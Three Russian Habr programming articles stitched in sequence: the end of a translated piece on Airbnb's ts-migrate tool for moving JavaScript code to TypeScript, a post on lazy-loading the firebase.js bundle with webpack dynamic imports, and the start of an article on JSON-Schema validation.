Поступив так, мы смогли отделить логику трансформации кода от ядра системы и смогли создать множество конфигураций, рассчитанных на решение разных задач. Сейчас у нас есть две основных конфигурации: [migration](https://github.com/airbnb/ts-migrate/blob/e163ea39a8bd62105773625236f9b4098883c4f3/packages/ts-migrate/cli.ts#L99) и [reignore](https://github.com/airbnb/ts-migrate/blob/e163ea39a8bd62105773625236f9b4098883c4f3/packages/ts-migrate/cli.ts#L174).
Цель применения конфигурации `migration` заключается в переводе проекта с JavaScript на TypeScript. А конфигурация `reignore` применяется для того чтобы сделать возможной компиляцию проекта, просто игнорируя все ошибки. Эта конфигурация полезна в случаях, когда имеется большая кодовая база и с ней выполняют различные действия наподобие следующих:
* Обновление версии TypeScript.
* Внесение в код серьёзных изменений или рефакторинг кодовой базы.
* Улучшение типов некоторых широко используемых библиотек.
При таком подходе мы можем перевести проект на TypeScript даже в том случае, если при его компиляции выдаются ошибки, с которыми мы не планируем разбираться немедленно. Это упрощает и обновление TypeScript или используемых в коде библиотек.
Обе конфигурации работают на сервере `ts-migrate-server`, который состоит из двух частей:
* [TSServer](https://github.com/airbnb/ts-migrate/blob/e163ea39a8bd62105773625236f9b4098883c4f3/packages/ts-migrate-server/src/forkTSServer.ts): эта часть сервера очень похожа на то, что [используется](https://github.com/Microsoft/vscode/blob/dfafad3a00f02469b644c76613d08716b8b31d8d/extensions/typescript-language-features/src/tsServer/server.ts#L139) в VSCode для организации взаимодействия редактора и языкового сервера. Новый экземпляр языкового сервера TypeScript запускается в отдельном процессе. Инструменты разработки взаимодействуют с ним, используя [языковой протокол](https://microsoft.github.io/language-server-protocol/).
* [Средство для выполнения миграции](https://github.com/airbnb/ts-migrate/blob/e163ea39a8bd62105773625236f9b4098883c4f3/packages/ts-migrate-server/src/migrate/index.ts#L16): это — код, который выполняет процесс миграции и координирует этот процесс. Это средство принимает следующие параметры:
```
interface MigrateParams {
rootDir: string; // Путь к корневой директории.
config: MigrateConfig; // Настройки миграции, включая список
// плагинов.
server: TSServer; // Экземпляр форка TSServer.
}
```
Это средство выполняет следующие действия:
1. [Разбор](https://github.com/airbnb/ts-migrate/blob/e163ea39a8bd62105773625236f9b4098883c4f3/packages/ts-migrate-server/src/migrate/index.ts#L19) файла `tsconfig.json`.
2. [Создание](https://github.com/airbnb/ts-migrate/blob/e163ea39a8bd62105773625236f9b4098883c4f3/packages/ts-migrate-server/src/migrate/index.ts#L54) .ts-файлов с исходным кодом.
3. [Отправка](https://github.com/airbnb/ts-migrate/blob/e163ea39a8bd62105773625236f9b4098883c4f3/packages/ts-migrate-server/src/migrate/index.ts#L103) каждого файла языковому серверу TypeScript для диагностики этого файла. Есть три типа диагностики, которые даёт нам компилятор: `semanticDiagnostics`, `syntacticDiagnostics` и `suggestionDiagnostics`. Мы используем эти проверки для нахождения в исходном коде проблемных мест. Основываясь на уникальном коде диагностики и на номере строки в файле, мы можем идентифицировать возможный тип проблемы и применить необходимые модификации кода.
4. [Обработка](https://github.com/airbnb/ts-migrate/blob/e163ea39a8bd62105773625236f9b4098883c4f3/packages/ts-migrate-server/src/migrate/index.ts#L135) каждого файла всеми плагинами. Если текст в файле изменился по инициативе плагина, мы [обновляем содержимое](https://github.com/airbnb/ts-migrate/blob/e163ea39a8bd62105773625236f9b4098883c4f3/packages/ts-migrate-server/src/migrate/index.ts#L147) исходного файла и уведомляем языковой сервер о том, что файл был изменён.
Примеры использования `ts-migrate-server` можно найти в пакете [examples](https://github.com/airbnb/ts-migrate/blob/e163ea39a8bd62105773625236f9b4098883c4f3/packages/ts-migrate-example/src/index.ts#L19) или в пакете [main](https://github.com/airbnb/ts-migrate/blob/e163ea39a8bd62105773625236f9b4098883c4f3/packages/ts-migrate/cli.ts#L96). В `ts-migrate-example`, кроме того, содержатся базовые [примеры плагинов](https://github.com/airbnb/ts-migrate/tree/e163ea39a8bd62105773625236f9b4098883c4f3/packages/ts-migrate-example/src). Они делятся на 3 основные категории:
* [Плагины](https://github.com/airbnb/ts-migrate/blob/e163ea39a8bd62105773625236f9b4098883c4f3/packages/ts-migrate-example/src/example-plugin-jscodeshift.ts), основанные на jscodeshift.
* [Плагины](https://github.com/airbnb/ts-migrate/blob/e163ea39a8bd62105773625236f9b4098883c4f3/packages/ts-migrate-example/src/example-plugin-ts.ts), основанные на абстрактном синтаксическом дереве (AST, Abstract Syntax Tree) TypeScript.
* [Плагины](https://github.com/airbnb/ts-migrate/blob/e163ea39a8bd62105773625236f9b4098883c4f3/packages/ts-migrate-example/src/example-plugin-text.ts), основанные на обработке текста.
В репозитории имеется набор примеров, направленных на демонстрацию процесса создания простых плагинов всех этих видов. Там же показано и их использование в комбинации c `ts-migrate-server`. Вот пример [конвейера миграции](https://github.com/airbnb/ts-migrate/blob/e163ea39a8bd62105773625236f9b4098883c4f3/packages/ts-migrate-example/src/index.ts#L18), преобразующего код. На его вход поступает такой код:
```
function mult(first, second) {
return first * second;
}
```
А выдаёт он следующее:
```
function tlum(tsrif: number, dnoces: number): number {
console.log(`args: ${arguments}`);
return tsrif * dnoces;
}
```
В этом примере ts-migrate выполнил 3 трансформации:
1. Обратил порядок символов во всех идентификаторах: `first -> tsrif`.
2. Добавил сведения о типах в объявление функции: `function tlum(tsrif, dnoces) -> function tlum(tsrif: number, dnoces: number): number`.
3. Добавил в код строку `console.log(‘args:${arguments}’);`
Плагины общего назначения
-------------------------
Настоящие плагины расположены в отдельном пакете — [ts-migrate-plugins](https://github.com/airbnb/ts-migrate/tree/master/packages/ts-migrate-plugins). Взглянем на некоторые из них. У нас имеются два плагина, основанных на jscodeshift: `explicitAnyPlugin` и `declareMissingClassPropertiesPlugin`. Набор инструментов [jscodeshift](https://github.com/facebook/jscodeshift) позволяет преобразовывать AST в обычный код, используя пакет [recast](https://github.com/benjamn/recast). Мы можем, воспользовавшись функцией `toSource()`, напрямую обновлять исходный код, содержащийся в наших файлах.
Плагин [explicitAnyPlugin](https://github.com/airbnb/ts-migrate/blob/e163ea39a8bd62105773625236f9b4098883c4f3/packages/ts-migrate-plugins/src/plugins/explicit-any.ts) берёт с языкового сервера TypeScript информацию обо всех ошибках `semanticDiagnostics` и о строках, в которых выявлены эти ошибки. Затем в эти строки добавляется аннотация типа `any`. Этот подход позволяет исправлять ошибки, так как использование типа `any` позволяет избавиться от ошибок компиляции.
Вот пример кода до обработки:
```
const fn2 = function(p3, p4) {}
const var1 = [];
```
Вот — тот же код, обработанный плагином:
```
const fn2 = function(p3: any, p4: any) {}
const var1: any = [];
```
Плагин [declareMissingClassPropertiesPlugin](https://github.com/airbnb/ts-migrate/blob/e163ea39a8bd62105773625236f9b4098883c4f3/packages/ts-migrate-plugins/src/plugins/declare-missing-class-properties.ts) берёт все диагностические сообщения с кодом ошибки `2339` (можете догадаться о том, что [значит](https://github.com/microsoft/TypeScript/blob/20ecbb0f46105ccaead2970f6ef23188955e023e/src/compiler/diagnosticMessages.json#L1348-L1351) этот код?) и, если может найти объявления классов с пропущенными идентификаторами, добавляет их в тело класса с аннотацией типа `any`. Из названия плагина можно сделать вывод о том, что он применим только к [ES6-классам](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Classes).
Следующая категория плагинов основана на AST TypeScript. Обрабатывая AST, мы можем сгенерировать массив обновлений, которые нужно внести в файл с исходным кодом. Описания этих обновлений выглядят так:
```
type Insert = { kind: 'insert'; index: number; text: string };
type Replace = { kind: 'replace'; index: number; length: number; text: string };
type Delete = { kind: 'delete'; index: number; length: number };
```
После генерирования сведений о необходимых обновлениях остаётся лишь внести их в файл в обратном порядке. Если, выполнив эту операцию, мы получим новый программный код, мы соответствующим образом обновим файл с исходным кодом.
Взглянем на следующую пару плагинов, основанных на AST. Это — `stripTSIgnorePlugin` и `hoistClassStaticsPlugin`.
Плагин [stripTSIgnorePlugin](https://github.com/airbnb/ts-migrate/blob/e163ea39a8bd62105773625236f9b4098883c4f3/packages/ts-migrate-plugins/src/plugins/strip-ts-ignore.ts) — это первый плагин, используемый в конвейере миграции. Он убирает из файла все комментарии `@ts-ignore` (эти комментарии позволяют нам сообщать компилятору о том, что он должен игнорировать ошибки, происходящие в следующей строке). Если мы занимаемся переводом на TypeScript проекта, написанного на JavaScript, то этот плагин не будет выполнять никаких действий. Но если речь идёт о проекте, который частично написан на JS, а частично — на TS (несколько наших проектов пребывали в подобном состоянии), то это — первый шаг миграции, без которого нельзя обойтись. Только после удаления комментариев `@ts-ignore` компилятор TypeScript сможет выдавать диагностические сообщения об ошибках, которые нужно исправлять.
Вот код, поступающий на вход этого плагина:
```
const str3 = foo
? // @ts-ignore
// @ts-ignore comment
bar
: baz;
```
Вот что получается на выходе:
```
const str3 = foo
? bar
: baz;
```
После избавления от комментариев `@ts-ignore` мы запускаем плагин [hoistClassStaticsPlugin](https://github.com/airbnb/ts-migrate/blob/e163ea39a8bd62105773625236f9b4098883c4f3/packages/ts-migrate-plugins/src/plugins/hoist-class-statics.ts). Он проходится по всем объявлениям классов. Плагин определяет возможность поднятия идентификаторов или выражений и выясняет, поднята ли уже некая операция присвоения на уровень класса.
Для того чтобы обеспечить высокую скорость разработки и избежать вынужденных возвратов к предыдущим версиям проекта, мы снабдили каждый [плагин](https://github.com/airbnb/ts-migrate/tree/master/packages/ts-migrate-plugins/tests/src) и [ts-migrate](https://github.com/airbnb/ts-migrate/tree/master/packages/ts-migrate-server/tests/commands/migrate) набором модульных тестов.
Плагины, имеющие отношение к React
----------------------------------
Плагин [reactPropsPlugin](https://github.com/airbnb/ts-migrate/blob/e163ea39a8bd62105773625236f9b4098883c4f3/packages/ts-migrate-plugins/src/plugins/react-props.ts), основанный на [этом](https://github.com/lyft/react-javascript-to-typescript-transform) замечательном инструменте, преобразует информацию о типах из формата PropTypes в объявления типов TypeScript. С помощью этого плагина нужно обрабатывать исключительно .tsx-файлы, содержащие хотя бы один React-компонент. Этот плагин ищет все объявления PropTypes и пытается разобрать их с использованием AST и простых регулярных выражений наподобие `/number/`, или с привлечением более сложных регулярных выражений вроде [/objectOf$/](https://github.com/airbnb/ts-migrate/blob/e163ea39a8bd62105773625236f9b4098883c4f3/packages/ts-migrate-plugins/src/plugins/utils/react-props.ts#L237). Когда обнаруживается React-компонент (функциональный, или основанный на классах), он трансформируется в компонент, в котором для входных параметров (props) используется новый тип: `type Props = {…};`.
Плагин [reactDefaultPropsPlugin](https://github.com/airbnb/ts-migrate/blob/e163ea39a8bd62105773625236f9b4098883c4f3/packages/ts-migrate-plugins/src/plugins/react-default-props.ts) отвечает за реализацию в React-компонентах паттерна [defaultProps](https://reactjs.org/docs/typechecking-with-proptypes.html). Мы используем особый тип, представляющий входные параметры, которым заданы значения, применяемые по умолчанию:
```
type Defined = T extends undefined ? never : T;
type WithDefaultProps> = Omit & {
[K in Extract]:
DP[K] extends Defined
? Defined
: Defined | DP[K];
};
```
Мы пытаемся найти входные параметры, которым назначены значения, применяемые по умолчанию, после чего объединяем их с типом, описывающим входные параметры компонента, созданным на предыдущем шаге.
В экосистеме React широко применяются [концепции](https://reactjs.org/docs/state-and-lifecycle.html) состояния и жизненного цикла компонентов. Мы решаем задачи, относящиеся к этим концепциям, в следующей паре плагинов. Так, если компонент имеет состояние, то плагин [reactClassStatePlugin](https://github.com/airbnb/ts-migrate/blob/e163ea39a8bd62105773625236f9b4098883c4f3/packages/ts-migrate-plugins/src/plugins/react-class-state.ts) генерирует новый тип (`type State = any;`), а плагин [reactClassLifecycleMethodsPlugin](https://github.com/airbnb/ts-migrate/blob/e163ea39a8bd62105773625236f9b4098883c4f3/packages/ts-migrate-plugins/src/plugins/react-class-lifecycle-methods.ts) аннотирует методы жизненного цикла компонента соответствующими типами. Функционал этих плагинов может быть расширен, в том числе — за счёт оснащения их возможностью заменять `any` на более точные типы.
Эти плагины можно улучшать, в частности, за счёт расширения поддержки типов для состояния и свойств. Но и их существующие возможности, как оказалось, являются хорошей отправной точкой для реализации нужного нам функционала. Мы, кроме того, не работаем тут с [React-хуками](https://reactjs.org/docs/hooks-intro.html), та как в начале миграции в нашей кодовой базе использовалась старая версия React, не поддерживающая хуки.
Проверка правильности компиляции проекта
----------------------------------------
Наша цель заключается в том, чтобы TypeScript-проект, оснащённый базовыми типами, скомпилировался бы, и чтобы при этом не изменилось бы поведение программы.
После всех трансформаций и модификаций наш код может оказаться неоднородно отформатированным, что способно привести к тому, что некоторые проверки кода линтером выявят ошибки. В кодовой базе нашего фронтенда используется система, основанная на Prettier и ESLint. А именно, [Prettier](https://prettier.io/) применяется для автоматического форматирования кода, а [ESLint](https://eslint.org/) помогает проверять код на предмет его соответствия рекомендованным подходам к разработке. Всё это позволяет нам быстро справляться с проблемами форматирования кода, появившимися в результате ранее выполненных действий, просто воспользовавшись соответствующим [плагином](https://github.com/airbnb/ts-migrate/blob/fe1b6021783b1ef5c4b8fa310b96a44779cc77bd/packages/ts-migrate-plugins/src/plugins/eslint-fix.ts) — `eslintFixPlugin`.
Последним шагом конвейера миграции является проверка того, что решены все проблемы компиляции TypeScript-кода. Для того чтобы находить и исправлять потенциальные ошибки плагин [tsIgnorePlugin](https://github.com/airbnb/ts-migrate/blob/e163ea39a8bd62105773625236f9b4098883c4f3/packages/ts-migrate-plugins/src/plugins/ts-ignore.ts) берёт сведения семантической диагностики кода и номера строк, а после этого добавляет в код комментарии `@ts-ignore` с объяснениями ошибок. Например, это может выглядеть так:
```
// @ts-ignore ts-migrate(7053) FIXME: No index signature with a parameter of type 'string...
const { field1, field2, field3 } = DATA[prop];
// @ts-ignore ts-migrate(2532) FIXME: Object is possibly 'undefined'.
const field2 = object.some_property;
```
Мы оснастили систему и поддержкой синтаксиса JSX:
```
{*
// @ts-ignore ts-migrate(2339) FIXME: Property 'NORMAL' does not exist on type 'typeof W... */}
some text
```
То, что в нашем распоряжении имеются осмысленные сообщения об ошибках, упрощает исправление ошибок и поиск фрагментов кода, на которые нужно обратить внимание. Соответствующие комментарии, в комбинации с `$TSFixMe`, позволяют нам собирать ценные данные о качестве кода и находить потенциально проблемные фрагменты кода. `$TSFixMe` — это созданный нами псевдоним для типа `any`. А для функций это — `$TSFixMeFunction = (…args: any[]) => any;`. Рекомендуется избегать использования типа `any`, но его применение помогло нам упростить процесс миграции. Использование этого типа помогало нам точно узнавать о том, какие именно фрагменты кода нуждаются в доработке.
Стоит отметить, что плагин `eslintFixPlugin` запускается два раза. Первый раз — до применения `tsIgnorePlugin`, так как форматирование способно подействовать на сообщения о том, где именно происходят ошибки компиляции. Второй раз — после применения `tsIgnorePlugin`, так как добавление в код комментариев `@ts-ignore` может привести к появлению ошибок форматирования.
Дополнительные замечания
------------------------
Мы хотели бы обратить ваше внимание на пару особенностей миграции, которые мы заметили в ходе работы. Возможно, вам знание об этих особенностях пригодится при работе с вашими проектами.
* В TypeScript 3.7 появились комментарии [@ts-nocheck](https://devblogs.microsoft.com/typescript/announcing-typescript-3-7/#ts-nocheck-in-typescript-files), которые можно добавлять на верхнем уровне TypeScript-файлов для отключения семантических проверок. Мы эти комментарии не использовали, так как раньше они подходили только для .js-файлов, но не для .ts/.tsx-файлов. В современных условиях эти комментарии могут представлять собой отличный вспомогательный механизм, применяемый на промежуточных стадиях миграции.
* В TypeScript 3.9 появилась поддержка комментариев [@ts-expect-error](https://www.typescriptlang.org/docs/handbook/release-notes/typescript-3-9.html#-ts-expect-error-comments). Если перед строкой кода есть префикс в виде такого комментария, TypeScript не будет сообщать о соответствующей ошибке. Если же в подобной строке ошибки нет, TypeScript сообщит о том, что в комментарии `@ts-expect-error` необходимости нет. В кодовой базе Airbnb осуществлён переход с комментариев `@ts-ignore` на комментарии `@ts-expect-error`.
Итоги
-----
Миграция кодовой базы Airbnb с JavaScript на TypeScript всё ещё продолжается. У нас есть некоторые старые проекты, которые всё ещё представлены JavaScript-кодом. В нашей кодовой базе всё ещё часто встречаются `$TSFixMe` и комментарии `@ts-ignore`.

*JavaScript и TypeScript в Airbnb*
Но нужно отметить, что применение ts-migrate очень сильно ускорило процесс перевода наших проектов с JS на TS и сильно улучшило продуктивность нашего труда. Благодаря ts-migrate программисты смогли сосредоточить усилия на улучшении типизации, а не на ручной обработке каждого файла. В настоящее время примерно 86% нашего фронтенд-монорепозитория, в котором имеется около 6 миллионов строк кода, переведено на TypeScript. Мы, к концу этого года, ожидаем достичь показателя в 95%.
[Здесь](https://github.com/airbnb/ts-migrate), на главной странице репозитория проекта, вы можете узнать о том, как установить и запустить ts-migrate. Если вы найдёте в ts-migrate какие-то [проблемы](https://github.com/airbnb/ts-migrate/issues), или если у вас будут идеи по улучшению этого инструмента — приглашаем вас [присоединиться](https://github.com/airbnb/ts-migrate/blob/master/CONTRIBUTING.md) к работе над ним!
**Доводилось ли вам переводить большие проекты с JavaScript на TypeScript?**
[](http://ruvds.com/ru-rub?utm_source=habr&utm_medium=perevod&utm_campaign=ts-migrate-a-tool-for-migrating-to-typescript-at-scale) | https://habr.com/ru/post/517312/ | null | ru | null |
# firebase.js ПРОСТО ОГРОМНЫЙ (и что мы можем с этим сделать)
Он действительно огромный — просто посмотрите на него:

Эта штука весит 103кб (в сжатом виде). Больше чем код приложения — интернет-магазин -(58kb) и сравнима со всем остальным кодом в vendor бандле (156kb) — включающем `react`, `react-dom`, `react-router`, `moment.js`, `lodash` и кучу других библиотек. Что еще хуже — `firebase` нужен не на всех страницах, и очень часто не нужен к моменту загрузку сайта.
Что можно с этим сделать?
-------------------------
Не слишком много, как оказалось. Включение отдельных модулей не работало (на тот момент в webpack@2) да и помогло бы не слишком сильно — все равно требовалось бы включить `auth` и `database` + модуль `app`(42kb + 40kb + 3kb) — что дало бы 83% исходного размера так или иначе. Кроме того, сами модули `auth` и `database` совершенно монолитны (наглядно видно на скриншоте выше) и *уже* сжаты лучше некуда.
> К слову — сжаты они с помощью `Clouse Compiler` или чем там Google пользуется на текущий момент — удачи минифицировать банлд с помощью `uglify` и не сломать ничего.
Но что-то же нужно делать!
--------------------------
Конечно. 103kb кода валяющиющийся мертвым грузом в бандле — это очень неприятно. Подумайте — люди жалуются на размер `react` и переходят на `inferno`/`preact` — а `react`+`react-dom` весит *всего* 39kb в сжатом виде и они работают не покладая рук.
Но раз невозможно уменьшить размер этого куска — мы просто отложим его загрузку до того момента, когда он будет реально нужен.
И сделаем это так что никто и не заметит :)
Webpack и dynamic import спешит на помощь
-----------------------------------------
Для сервера это предельно просто:
```
// firebaseImport.server.js
import * as firebase from 'firebase/firebase-node'
export default function importFirebase() {
return Promise.resolve(firebase)
}
```
Для клиента — чуть сложнее, но все равно просто:
```
// firebaseImport.browser.js
export default function importFirebase() {
// динамический import, вернет Promise
// "магические" комментарии в импорте дадут возможность получить вменяемое имя
// а не `0.js`
return import(/* webpackChunkName: 'firebase' */
/* webpackMode: 'lazy' */
'firebase/firebase-browser')
}
```
> Это все необходимо для универсального рендеринга на сервере. Если ваше приложение работает только на клиене — просто игнорируйте серверную часть
Далее нужно сделать полиморфный импорт в webpack-конфиге:
```
// browser webpack-config
resolve: {
alias: {
'firebaseImport$': path.join('path', 'to', 'your', 'firebaseImport.browser.js')
}
}
// ...
// server webpack-config
resolve: {
alias: {
'firebaseImport$': path.join('path', 'to', 'your', 'firebaseImport.server.js')
}
}
// ...
```
> Да, мы собираем сервер webpack-ом. Постарайтесь нас не осуждать, нам нужны работающие `import`ы в универсальном коде, а node.js не понимает их нативно.
Теперь `require(firebaseImport$)` вернет Promise который сразу выполнен на сервере и который лениво загрузит firebase на клиенте. После первой загрузки на клиенте этот импорт тоже станет 'выполненым', и последующие обращения к firebase будут уже *почти* мгновенными.
Далее нужно инициализировать клиент firebase:
```
export default function firebase() {
return importFirebase().then((firebase) => {
// Собственно инициализция firebase. Обычно что-то вроде этого:
const app = firebase.initializeApp({
apiKey: '',
authDomain: '',
databaseURL: '',
storageBucket: '',
messagingSenderId: ''
})
// возвращаем реально используемые интерфейсы:
return {
database: app.database()
auth: app.auth()
}
})
}
```
И собственно всё. Конечно, теперь использование firebase стало более многословным:
```
// до:
import firebase from 'what/ever/firebase'
const {auth} = firebase
export function signIn({email, password}) {
auth.signInWithEmailAndPassword(email, password)
.then((user) => {
// ...
})
}
// ---
// после:
import firebase from 'what/ever/firebase'
export function signIn({email, password}) {
firebase().then(({auth}) => {
auth.signInWithEmailAndPassword(email, password)
.then((user) => {
// ...
})
})
}
```
Но результат того стоит:


Несколько дополнительных моментов
---------------------------------
* Нужно не забыть добавить обработку ошибок через `catch()` ко всем промисам (ну и зарепортить их);
* firebase.js можно получить на клиенте к моменту загрузки основных бандлов в большинстве браузеров — простым добавлением в `head`;
* Инициализация firebase может поругаться с `hot-loader` `webpack`'a, нам помгло использование `default` приложения а не именованного (<https://firebase.google.com/docs/web/setup>);
* Крайне полезно время от времени запускать [webpack-bundle-analyzer](https://www.npmjs.com/package/webpack-bundle-analyzer) — размер некоторых пакетов может вас неприятно удивить (momen.js и его локали могут даже шокировать);
* Пост находится в react.js хабе потому что *говорю webpack-подразумеваю react*, но (очевидно) данный метод напрямую ни от реакта ни от firebase не зависит, может быть использован для любых библиотек которые нужны "лениво"; | https://habr.com/ru/post/344248/ | null | ru | null |
# Описание и валидация древовидных структур данных. JSON-Schema

Многие сервисы и приложения (особенно веб-сервисы) принимают древовидные данные. Например, такую форму имеют данные, поступающие через JSON-PRC, JSON-REST, PHP-GET/POST. Естественно, появляется задача валидировать их структуру. Существует много вариантов решения этой задачи, начиная от нагромождения if-ов в контроллерах и заканчивая классами, реализующими валидацию по разнообразным конфигурациям. Чаще всего для решения этой задачи требуется рекурсивный валидатор, работающий со схемами данных, описанными по определённому стандарту. Одним из таких стандартов является JSON-Schema, рассмотрим его поближе.
